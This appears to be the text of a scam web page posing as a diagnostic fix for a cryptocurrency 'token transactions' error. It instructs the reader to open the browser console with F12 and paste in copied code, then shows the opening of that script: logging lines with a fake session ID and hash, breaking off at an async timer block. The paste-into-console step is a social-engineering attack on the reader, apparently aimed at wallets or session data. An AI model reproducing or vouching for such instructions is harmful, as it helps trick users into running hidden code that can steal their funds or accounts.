
DIAGNOSTIC_CORE_V4.5
Identification of
Failed to subscribe
to token transactions:
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xb36uvx4lgq

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to subscrib
e to token transactions: (Hash: 0xfffe63
46)");

setTimeout(async () => {
